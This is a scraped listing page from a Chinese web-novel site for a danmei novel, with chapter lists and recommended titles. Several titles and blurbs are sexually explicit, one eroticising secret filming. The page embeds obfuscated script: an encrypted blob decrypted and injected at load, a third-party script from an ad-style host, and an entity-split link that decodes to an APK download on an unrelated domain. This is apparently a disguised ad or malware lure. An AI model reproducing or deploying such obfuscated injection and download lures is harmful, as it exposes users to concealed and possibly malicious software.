+"65"+";&"+"#8"+"8;</p></a></li>");
document.writeln("</ul>");
document.writeln("    </div>");
document.writeln("    </div>");
</script>
       
<div id="htmlContenthtml"></div> 





 <script>  $('#htmlContenthtml').html(x("eUGveDUsVYfS\/1N\u002bWEo\/mw4K7r8cjcJVsRuJhygjs5PqJMZJFyzchEOzQ206AVTsZIUVarbmBHrFYTKg1XBtG9qD1oSlyXOi67ygj0ZXMl38yocKNNd0rZjZSw2e52Hb3WoA0c5bLIOnhuXiU\/H8nEVAFSfCFOnnzE4XpZvETmvwrw9OjImpSDlaxRwIyzx9U1ebXzhsT\/RDxFEXo4UmZCnMaesIGlP5KNXH59ESUFhYq6frZ7Ffob\u002bZ4FwqzMlSuseVzZ\u002boJl2QIeTQ7MueF4zBW\u002b2kIttTju6GWQFLnjVkHCfhErhiLqrkIdn6uA0sJFecwP3hvVO\/cmexFeapsCa2o6W15JhaWUpztgAT4kdhcrAaARpS13x5oJt5JvM\u002biQzeAKv4GuIaAjfQgre9iUCWJjNoN9x\/\u002b5JY6Qt9tJ2R3\/Rh2Yr99y8gw1t1JTiR\/JKTWYUc7\u002b1xJw3orb0hiMjiM96\u002b3L7nCVm3BEW\u002boPcomnwy7LfNfE2Ucrt6H2FFAdF0hNj4VjAxQsVAcrrkrrGacE7fd6g0FWtHDwsjfndf\u002bF84cB5EsQo4r9jY8T5hTTJmQVntiegAuptks\u002bL\u002buy0OwrwcNi6Va5GAhS6LAvDitNaHKBb6NN1hIfEURIWzQd\u002b4EJtTUuneKEA6b66pqFu\u002bk63w25T4QUFbBPye8HsMlyNF8lZ\u002bU1WFe69Q8WRKFl2WScEwgHwglvUv2EkSrLdPu85LXL\u002bNrW5DuIMDvIvtSYY1c1QJNlMggHhmX9sPNm5JfslKrZVJrpsMEoAgWqUB8sp5kullu0Kpk9RmXI8TpStynKReu4FHRpW7YqkGh4rE8IT6ILU3fN4qyH9FwhxBoN9VTeZ0RZ\/T28RdqaLfpuaS0ieq\/IO7g1omupwEhsKWx6dp\/s76qsiwclsYi\/4rdnyCNOpdho6gJs0Y2dzMdA\u002bHKucxV84p9cviIwwd2jg4gEHRcw4fYvs1warWs0mmRt0L28PzJiY0X2z9jHt8ODq30kgcKrkEKrZfTW1kwgFwArr7pVn5knbJ4csjdjC7IwhNe\u002bidrrjvbIT8D3lYzt\u002bZ0wWQSz0uSCf2gDaUfnfhMZI\/jbf\u002bf8g7YKHd16gf\/9qWCPLTDnMNpvv\u002b\/RWAkh8OO1TMLnzttuUq5vJd2qDplLYyiEwkVjEZ\/mewdvKsdxoQn96D6pE5bDP8oPpPIyN\/X6A4FbD\/XIQBMpZadGA2UV\/ldykJ2url8LUMGC\/TqgP9An01eZbfyG4\/Ff8qNVWhp97wHdXa\u002bHHOuIFvrsF61kNX08UZrOj4LQ7wK6CEHj\/02jrTeQDmsaavnz7FwxLU34dV6788XYCO5BXGtd7l\/9N1K2WotjXcMNwpnJWRUTMaRNoUFvjWVdKh2bD1EvAFxDi6RiIAhUwDbAARUxb0PHoKD7Usf\u002bUAzmpOBMhiEZN5VoPu5aESy4jZ48m9qH5w\/vF8QSQMYtSZH8n5bRALGZ6zXFAtkoohqHuuoh4XKdWU2Vki9tzxs9LtgvPv5gH7dF4maXM35iwBFTXbrPfTjR5VbKUm6eHlPzZTDMsboFufNkAa\/0RtlT6ECfd1opVUG7cX8BY3XiDYqeN9pc38RFxz9iMqQzi1dSLezEjkE2kjcqDJKrKSBIsBwP0afNYkppU3UXzGZu4\u002b4iufq\u002bGJJkVM31iXoIoLz4UdENQXgd2XSDKPJ3PIiXW5UvvshvSgZg8gI\u002bxuHIWcKnryyYHnYjcQHcdvMPQbXgCIfp6LcZvGavSeXmX3\/ekZ9Rwd7s2l9g0\/\u002bHfJG6Zrf4xoe2IE7zKnEElWd95gzD\u002bv9VCGOs\/rNfPKsN45gS6x\/NIn7zMPuKoOyQo\u002bpxlXc98XBET41cykzdcYfWR2a7gkOoQjhl2enMa54Pa\u002bd7doF0ZLWzvyGaKLysmM7c\u002bPSa2x8PTWysIGr4Z1lr\/WfCDA8HWMtXZMWLgQBHOEv\u002b0JRLyRe9iKiyshsf\/5N7JhaciJdAt3tUsezZMYBmFC4Fed0XjJyLbbnHp\u002bkiSBI27e1YdIpIl\u002bo6gmnguj\u002brygppSY0WndOK6tl7MLg6bDHqEUDuRmIIqo4zdLosA\u002bTIhkmNNwl3dp8ccX4KS93oemvwgVPPIKzJcE\/Buph\/\u002bJKIhY\u002bhEBHiqOc0YU6Wz0QZGtAtMI5StpwLbVHNwJjmadGCPaG\/R\u002bGepBNnZOPl5LAWDkSltoB7UzcPCDmrlFX70Y5ybb9Qq7weYtamKe2\/MqvYHq0uDI2cUu\u002bdkZtt5CZgc\u002bgM\u002b3\/MogLIL7pOsbxrAljJ0PiuZP7uytxnb9Ci2PelMYPqsnVPvWyh8WqAf0koBJJCM9McgXqB2OJqiVtZhAVCKbhX9m9AmiJ\u002bXZEpj9pjp7poR318Uvfitm5pef9mzUPgN3PwpGDUca3kDp\u002bHxEDmFQAaINYKRwM5\/6Vq5c008qToHl9XuxA4xyR2Yveca4OlwKAkdZLVfq\/RHsSiIaflRR8cs2qekAd3JxyQd2mqvlEGoq5N8ZRZAAjzz3PWN60\u002bMsyqh3Kpep7FRnI2sgNwBZghmtyv6u5P7s6s7anllV8\/185XZPkvQadFgq6vPHUMpfnD2P7BQwQET\/WFOxje5hFFIrQ3zIa6pL4hX7a70JMgi5lS8xHSCDyV9sf\/6H9moXpDhuDsZtcXBZam\/\u002bgr6u9GA2ocOvGSE1wTBexA\/kT6x4wuxuARAnMeXwHLstpu53ctF\/ZeqJPyTiRCb\u002b4zt\u002bxEfe7A5VCa3QVe0qRnuKXMSia8YbBtbjMEPZNUABQ0flwnVwIJCZ9j1ubEmhdOaZA6T2FWrowK3\/RGSaHAxAmiydQ3pPOcoMAxH9BnhvCU5qCqhwGc9GkhlFZqH5ClBBBZcl5ghOkfgcUHzG0EECSH4O3JUiSQ5KhmnJ8Y1s6zuxSOvUjLi7Kkv9ufmJd7CPneYUtml\u002bR3y0x8F144of6lS6QMRcwFcU5QappTuQvbkDiDRVZ74njg1GzBF\u002bTaOa5\u002b7eHt3TknrJdxRhJTgJE1VPDEqAPVLR8X9UDdemQugyTKkYY9KqUwp\/PQ8vfqP\/F1PiM\/Ohg4fUGsIZockynYi53i2z8f12vkskuim4HhAMsJkRCw\/0T0pqSZVokDE0kaLcoRg0ZHWyPIKLkwzdprNKagfhrataRQXLIIv\/jm\/CLWjGbI00PklD0hJkFXoyr62u\/OxyAdWqrlUxLWEueWreAeVQUrj8DdYMuXVWOHHd0X\/Gz7\u002bLeKhKKyuxJlKDfesooVKOTNEBarcYAxLMzwscZOKo0zPtX0qidf6fzuPoJn1lFTlmw0m81zmnCiY=","encryptedDatastr","UFJq6\/676ohKSQ\/VMzANnQ=="));</script>


       <script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
    
    <div class="container body-content content-34e68100">
        <ol class="breadcrumb hidden-xs">
            <li><a href="https://www.bjkhaber.net" title="99小说网"><i class="glyphicon glyphicon-home fs-14" aria-hidden="true"></i> 首页</a></li>
            <li><a href="https://www.bjkhaber.net/fenlei/danmei/1/">耽美小说</a></li>
            <li class="active">各种人死后叫什么</li>
        </ol>
        <div class="panel panel-default panel-34e68100 book-bookinfo">
            <div class="coverbg" style="background-image:url('https://www.bjkhaber.net/images/64322/eaa68dfb522da87c8740e3dc38581588.jpg')"></div>
            <div class="panel-body panel-body-34e68100">
                <div class="cover cover-34e68100 hidden-xs">
                    <img class="thumbnail" src="https://www.bjkhaber.net/images/64322/eaa68dfb522da87c8740e3dc38581588.jpg" data-src="https://www.bjkhaber.net/images/64322/eaa68dfb522da87c8740e3dc38581588.jpg" width="120px" height="160px" alt="各种人死后叫什么">
                </div>
                <div class="caption caption-34e68100 caption-bookinfo">
                    <h1 class="name h1-34e68100 text-default">各种人死后叫什么</h1>
                    <p>
                        <a class="btn btn-xs btn-info" href="https://www.bjkhaber.net/zuozhe/CHIWEN.html" title="CHIWEN"><i class="glyphicon glyphicon-user hidden-xs" aria-hidden="true"></i> CHIWEN</a>
                        <span class="btn btn-xs btn-danger"><i class="glyphicon glyphicon-fire hidden-xs" aria-hidden="true"></i> 6.27万人读过</span>
                        <span class="btn btn-xs btn-primary"><i class="glyphicon glyphicon-text-background hidden-xs" aria-hidden="true"></i> 5万字</span>
                        <span class="btn btn-xs label-success "><i class="glyphicon glyphicon-hourglass hidden-xs" aria-hidden="true"></i> 连载</span>
                    </p>
                    <hr>
                    
                    <p class="intro-34e68100 text-justify" id="bookIntro"><strong>小说简介：</strong>以至于很是拖慢了唐军们回城的速度，比起了走路根本没有快上多久；据说原本小半天就能赶回的路程，硬是花费了一整天。</p>
                    <p class="lastchapter-34e68100"><strong>最新章节：</strong><a href="/lang/564244/higeggedj/dhjfkh.html" title="7我很喜欢你（可我就想和你做爱）">7我很喜欢你（可我就想和你做爱）</a><span>(2024-01-03)</span></p>
                    <div class="bookmore bookmore-34e68100">
                        <a class="btn btn-info" href="/lang/564244/higeggedj/dhjfgh.html" type="button" rel="nofollow"><span class="glyphicon glyphicon-eye-open" aria-hidden="true"></span> 开始阅读</a>
                        <a class="btn btn-primary" href="/langshuwu/higeggedj/1/" type="button" rel="nofollow"><span class="glyphicon glyphicon-th" aria-hidden="true"></span> 全部章节</a>
                        <a class="btn btn-success" href="javascript:addbookcase('igfge','%e5%90%84%e7%a7%8d%e4%ba%ba%e6%ad%bb%e5%90%8e%e5%8f%ab%e4%bb%80%e4%b9%88');" type="button"><span class="glyphicon glyphicon-plus" aria-hidden="true"></span> 加入书架</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="panel panel-default panel-34e68100">
            <div class="panel-heading panel-heading-34e68100 show-div">
                <span class="glyphicon glyphicon-time" aria-hidden="true"></span> 最新章节列表
                <span class="more  show-w">7我很喜欢你（可我就想和你做爱）</span>
            </div>
            <dl class="panel-body panel-chapterlist panel-body-34e68100">
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfkh.html">7我很喜欢你（可我就想和你做爱）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfke.html">6我很喜欢你（关我屁事）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfkm.html">5小x（你和季青岩什么关系）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfjj.html">4失恋（原来我不是周医生的例外）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfjh.html">3控射（手活和口活不分伯仲的差）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfje.html">2按摩恢复（周医生你帮帮我）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfjm.html">1初遇（你好你未来的男朋友）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfik.html">10寺庙（愿年年岁岁常相见）完</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfih.html">9回忆结束（你是不是想起来了）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfif.html">8前尘往事（以后我喊你阿逸好不好）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfim.html">7做爱（饱暖思淫欲）</a></dd>
                
                <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfhk.html">6回家（你身旁的这个人是谁哦）</a></dd>
                
            </dl>
            <div class="panel-footer book-btn text-center visible-xs"><a class="btn btn-block btn-primary" href="/langshuwu/higeggedj/1/"><i class="glyphicon glyphicon-th" aria-hidden="true"></i> 全部章节目录(共17章)</a></div>
        </div> <script>
     
    
    

    document.writeln("<div class=\"dbfh\">");

    document.writeln("<a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#9"+"8;&#"+"107;"+"&#47"+";&#5"+"1;&#"+"48;&"+"#53;"+"&#50"+";&#4"+"8;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#100"+";&#1"+"09;&"+"#53;"+"&#55"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"> <img style=\"width: 100%;height: auto;max-height: 120px;margin-bottom: 2px;\" src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"10"+"4;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"></a>");

    document.writeln("</div>");

    
      </script>
        <div class="panel panel-default panel-34e68100 hidden-xs">
            <div class="panel-heading panel-heading-34e68100">
                <span class="glyphicon glyphicon-book" aria-hidden="true"></span> 全部章节目录
                <span class="more">共17章</span>
            </div>
            <dl class="panel-body panel-chapterlist panel-body-34e68100">
                
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfgh.html">1初遇（这蛇竟然还挺眉清目秀的）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfgj.html">2梦魇（蛇尾缠射//人蛇相缠//睡梦里被撸射//雷者自避）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfhm.html">3再遇（性转版人蛇情未了）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfhe.html">4再遇（身体初次被开发//温泉池//指奸//萧玄逸发情期）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfhh.html">5再遇（身体初次被开发//蛇尾肏穴//萧玄逸的发情期）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfhk.html">6回家（你身旁的这个人是谁哦）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfim.html">7做爱（饱暖思淫欲）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfif.html">8前尘往事（以后我喊你阿逸好不好）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfih.html">9回忆结束（你是不是想起来了）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfik.html">10寺庙（愿年年岁岁常相见）完</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfjm.html">1初遇（你好你未来的男朋友）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfje.html">2按摩恢复（周医生你帮帮我）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfjh.html">3控射（手活和口活不分伯仲的差）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfjj.html">4失恋（原来我不是周医生的例外）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfkm.html">5小x（你和季青岩什么关系）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfke.html">6我很喜欢你（关我屁事）</a></dd>
                    
                        <dd class="col-sm-6 col-md-3 chapter-34e68100"><a href="/lang/564244/higeggedj/dhjfkh.html">7我很喜欢你（可我就想和你做爱）</a></dd>
                    
                
            </dl>
            <div class="panel-footer panel-footer-34e68100 hidden-xs">
                《<a href="/uu/564244/higeggedj/" title="各种人死后叫什么">各种人死后叫什么</a>》所有内容均来自互联网或网友上传，<a href="/" title="99小说网">99小说网网</a>只为原作者<a href="https://www.bjkhaber.net/zuozhe/CHIWEN.html" title="CHIWEN">CHIWEN</a>的小说《<a href="/uu/564244/higeggedj/" title="各种人死后叫什么">各种人死后叫什么</a>》进行宣传。欢迎各位书友支持<a href="https://www.bjkhaber.net/zuozhe/CHIWEN.html" title="CHIWEN">CHIWEN</a>并收藏《<a href="/uu/564244/higeggedj/" title="各种人死后叫什么">各种人死后叫什么</a>》最新章节。
                <hr>
                《<a href="/uu/564244/higeggedj/" title="各种人死后叫什么">各种人死后叫什么</a>》相关阅读:
             
                 
                 
                 
                <a href="/uu/1491092/dgldmlefhh/" title="各种人物表情图片">各种人物表情图片</a>、
                    
                <a href="/uu/135125/dfhdehffi/" title="贵州瑞士小镇在哪里">贵州瑞士小镇在哪里</a>、
                    
                <a href="/uu/1583924/dhkflegmkk/" title="鸽子肉是性寒还是性热">鸽子肉是性寒还是性热</a>、
                    
                <a href="/uu/33594/ffhlghkg/" title="各种人力装卸神器">各种人力装卸神器</a>、
                    
                <a href="/uu/30860/fmkimklm/" title="各种人设形容">各种人设形容</a>、
                    
                <a href="/uu/619033/idlmffkll/" title="贵州融盛新能源汽车销售有限公司">贵州融盛新能源汽车销售有限公司</a>、
                    
                <a href="/uu/3244057/feggmhjidf/" title="广州日式小清新装修线上下单">广州日式小清新装修线上下单</a>、
                    
            </div>
        </div>
        <div class="panel panel-default panel-34e68100">
            <div class="panel-heading panel-heading-34e68100">
                <span class="glyphicon glyphicon-th-large" aria-hidden="true"></span> 耽美小说推荐阅读
                <a class="more" href="https://www.bjkhaber.net/fenlei/danmei/1/">More+</a>
            </div>
            <div class="panel-body panel-body-34e68100">
                <div class="row row-34e68100">
                    
                    
                    
                        <div class="col-sm-6 col-md-4 book-coverlist book-34e68100">
                            <a class="cover" href="https://www.bjkhaber.net/read/fmg/">
                                <img class="thumbnail" src="https://www.bjkhaber.net/images/284/7af6fa092d6e3b99685d61da9f7a1597.jpg" data-src="https://www.bjkhaber.net/images/284/7af6fa092d6e3b99685d61da9f7a1597.jpg" width="120px" height="160px" alt="水果硬糖【短篇故事集】">
                            </a>
                            <div class="caption caption-34e68100">
                                <h4 class="name">
                                    <a href="https://www.bjkhaber.net/read/fmg/" title="水果硬糖【短篇故事集】">水果硬糖【短篇故事集】</a>
                                </h4>
                                <div class="author">生打椰椰ou</div>
                                <div class="intro">新坑待定小短篇脑洞作品标题文案来自香水。杂食动物，什么xp都有可能出现( ??)【八月夜桂花】姜时予x裴如川（bg民国）演技派妖艳女卧底x深沉心机男军阀桂花是我栽的，月光是我邀的。说夜凉如水是假的，微醺的眼眸是真的。【脏话】林意安x江寻（bg进行中）纯情娇软女高中生x面冷心热混混头子动了情的痞子，连刀都拿不稳了。【孤女】清辉x季子嘉（bg进行时）替身文学我见过人生百态，生而如此不凡。我从不难过，人</div>
                                <div class="status">
                                    <span class="label label-info">其他</span>
                                    <span class="label label-success ">连载</span>
                                    <span class="label label-default">1万字</span>
                                </div>
                            </div>
                        </div>
                    
                        <div class="col-sm-6 col-md-4 book-coverlist book-34e68100">
                            <a class="cover" href="https://www.bjkhaber.net/read/hih/">
                                <img class="thumbnail" src="https://www.bjkhaber.net/images/545/6dbedc465a500d47f1715bddc357b953.jpg" data-src="https://www.bjkhaber.net/images/545/6dbedc465a500d47f1715bddc357b953.jpg" width="120px" height="160px" alt="入他笼中">
                            </a>
                            <div class="caption caption-34e68100">
                                <h4 class="name">
                                    <a href="https://www.bjkhaber.net/read/hih/" title="入他笼中">入他笼中</a>
                                </h4>
                                <div class="author">这不是金鱼</div>
                                <div class="intro">文案废。三年前，她被迫，他不知，一张床上抵死缠绵，醒后只剩一地乌龙和绝望的她。三年后，她装醉她撩他，他不为所动，偏要到第二天她清醒站在他面前才操弄她，一天都在求饶和快感中度过。主动进笼子里的金丝鸟&amp;amp;ap;正常但不霸道总裁的大佬大概要素：甜文，金主，娱乐圈，&amp;gt;</div>
                                <div class="status">
                                    <span class="label label-info">其他</span>
                                    <span class="label label-success ">连载</span>
                                    <span class="label label-default">20万字</span>
                                </div>
                            </div>
                        </div>
                    
                        <div class="col-sm-6 col-md-4 book-coverlist book-34e68100">
                            <a class="cover" href="https://www.bjkhaber.net/read/kgh/">
                                <img class="thumbnail" src="https://www.bjkhaber.net/images/825/d01fcba9cc57a4eac2a4d20002b0181e.jpg" data-src="https://www.bjkhaber.net/images/825/d01fcba9cc57a4eac2a4d20002b0181e.jpg" width="120px" height="160px" alt="我妈才是穿越主角">
                            </a>
                            <div class="caption caption-34e68100">
                                <h4 class="name">
                                    <a href="https://www.bjkhaber.net/read/kgh/" title="我妈才是穿越主角">我妈才是穿越主角</a>
                                </h4>
                                <div class="author">沉爱</div>
                                <div class="intro">萧洛兰和宝贝女儿参加一个华章汉服荷花节活动，结果转眼之间，女儿就不见了，就在她心急如焚找女儿的时候，突然出现了一个帮她找女儿的好心人……萧晴雪穿越了，刚一睁眼，就看见她老妈哭的梨花带雨双眼通红，身后</div>
                                <div class="status">
                                    <span class="label label-info">其他</span>
                                    <span class="label label-success ">连载</span>
                                    <span class="label label-default">148万字</span>
                                </div>
                            </div>
                        </div>
                    
                        <div class="col-sm-6 col-md-4 book-coverlist book-34e68100">
                            <a class="cover" href="https://www.bjkhaber.net/read/lmk/">
                                <img class="thumbnail" src="https://www.bjkhaber.net/images/888/8a52d740daa3d969e52b264b299c24d2.jpg" data-src="https://www.bjkhaber.net/images/888/8a52d740daa3d969e52b264b299c24d2.jpg" width="120px" height="160px" alt="装纯就会被干">
                            </a>
                            <div class="caption caption-34e68100">
                                <h4 class="name">
                                    <a href="https://www.bjkhaber.net/read/lmk/" title="装纯就会被干">装纯就会被干</a>
                                </h4>
                                <div class="author">酒心馒头</div>
                                <div class="intro">胡译晨为逃避女友苏巧姗，长住在赵小风家。素未谋面的小风妹妹赵小莓的出现唤醒了他奇怪的x癖：他喜欢观看亲自偷拍的做爱录像。但是完美主义者的他对视频里女主人公的选择有着极高的要求，赵小莓不仅就是这样一个不论容貌还是身材都是无可挑剔的天使般的存在，她还能给他提供源源不断的素材无尽满足他的x癖。于是胡译晨开启了他的偷拍生活。虽然房间只有几步之遥，但比起直接干了赵小莓，他更想先观赏她被花式凌辱的样子，并在压</div>
                                <div class="status">
                                    <span class="label label-info">高辣</span>
                                    <span class="label label-success ">连载</span>
                                    <span class="label label-default">2万字</span>
                                </div>
                            </div>
                        </div>
                    
                        <div class="col-sm-6 col-md-4 book-coverlist book-34e68100">
                            <a class="cover" href="https://www.bjkhaber.net/read/ldd/">
                                <img class="thumbnail" src="https://www.bjkhaber.net/images/891/6c63d9b978eecbd163d1928d1a94bad4.jpg" data-src="https://www.bjkhaber.net/images/891/6c63d9b978eecbd163d1928d1a94bad4.jpg" width="120px" height="160px" alt="北风紧（古言1v1）">
                            </a>
                            <div class="caption caption-34e68100">
                                <h4 class="name">
                                    <a href="https://www.bjkhaber.net/read/ldd/" title="北风紧（古言1v1）">北风紧（古言1v1）</a>
                                </h4>
                                <div class="author">法外开恩五花肉</div>
                                <div class="intro">红绡帐里，她腕上的银铃不住颤抖，李慕掐着她裸露的腰肢，咬着她的耳垂，说:卿卿真是好颜色。??姚瑾知道他不过拿自己消遣，待他帮忙找到了师妹，自己用身体还了恩情，就该一刀两断。? 她背起行囊去了北疆，依靠手中利刃和她出神入化的机巧术，安心过活。??月凉如水，李慕一脚踹开木门，按住她的双臂，将她欺身压下。他神色阴狠，眼中有杀伐之意。??他还骂她没良心。才华横溢的性感女工匠x权势滔天的不羁王爷??he，甜</div>
                                <div class="status">
                                    <span class="label label-info">高辣</span>
                                    <span class="label label-success ">连载</span>
                                    <span class="label label-default">17万字</span>
                                </div>
                            </div>
                        </div>
                    
                        <div class="col-sm-6 col-md-4 book-coverlist book-34e68100">
                            <a class="cover" href="https://www.bjkhaber.net/read/ddgd/">
                                <img class="thumbnail" src="https://www.bjkhaber.net/images/1121/1e0d86d836d815e809dadba4fae0455d.jpg" data-src="https://www.bjkhaber.net/images/1121/1e0d86d836d815e809dadba4fae0455d.jpg" width="120px" height="160px" alt="漂亮少将O被军A灌满后">
                            </a>
                            <div class="caption caption-34e68100">
                                <h4 class="name">
                                    <a href="https://www.bjkhaber.net/read/ddgd/" title="漂亮少将O被军A灌满后">漂亮少将O被军A灌满后</a>
                                </h4>
                                <div class="author">瑞鸦</div>
                                <div class="intro">大灭绝后oga十分稀少，因独有的柔和而强大的精神力能够治疗狂躁alpha的精神暴动，而成为世界的珍宝。 姜鸦，从大灭绝时代前穿越而来的oga，为了逃避o被强制要求通过np交配治疗陌生a的职责，伪装成beta并成为了帝国新星少将！ ……却不幸在失去信号的荒星地带执行任务时，被敌对联邦军的特种小队俘虏。 因被刑讯逼供而失去伪装能力的oga小姐现出原形的瞬间，敌军小队的五个狂化alpha炸了。 alph</div>
                                <div class="status">
                                    <span class="label label-info">高辣</span>
                                    <span class="label label-success ">连载</span>
                                    <span class="label label-default">29万字</span>
                                </div>
                            </div>
                        </div>
                    
                </div>
            </div>
            <div class="panel-footer panel-footer-34e68100">
                
                
                
                最新耽美小说：
                
                <a href="https://www.bjkhaber.net/read/dhmgje/" title="5G时代">5G时代</a>、
                
                <a href="https://www.bjkhaber.net/read/dhmgif/" title="被迫和豪门大佬联姻后祁少每天想离婚">被迫和豪门大佬联姻后祁少每天想离婚</a>、
                
                <a href="https://www.bjkhaber.net/read/dglldm/" title="[BL]手误点开了色情游戏后">[BL]手误点开了色情游戏后</a>、
                
                <a href="https://www.bjkhaber.net/read/dgiffe/" title="“艳鬼”(百合ABO)">“艳鬼”(百合ABO)</a>、
                
                <a href="https://www.bjkhaber.net/read/dggdkf/" title="致命牵引">致命牵引</a>、
                
                <a href="https://www.bjkhaber.net/read/dgfkdl/" title="【星际abo】洛希极限（H）">【星际abo】洛希极限（H）</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmjmg/" title="红楼别梦">红楼别梦</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmidf/" title="采青[一人之下/也青/民国Paro]">采青[一人之下/也青/民国Paro]</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhig/" title="歌手的职业素养">歌手的职业素养</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhfk/" title="恋空-我的乙女游戏不太对劲">恋空-我的乙女游戏不太对劲</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhfj/" title="爱与爱与恨">爱与爱与恨</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhfi/" title="流浪">流浪</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhfg/" title="不说我爱你">不说我爱你</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhff/" title="渊源不离">渊源不离</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhml/" title="天晓得（GL）">天晓得（GL）</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhmj/" title="「我的狼」系列">「我的狼」系列</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhmi/" title="末日的午夜(18禁)">末日的午夜(18禁)</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhmh/" title="再一次，那一夜">再一次，那一夜</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhme/" title="【排球少年！】你我之间，恋心初绽 (及x影)">【排球少年！】你我之间，恋心初绽 (及x影)</a>、
                
                <a href="https://www.bjkhaber.net/read/dgmhmm/" title="不小心真的爱上网恋对象怎么办">不小心真的爱上网恋对象怎么办</a>、
                
            </div>

        </div>
    </div>
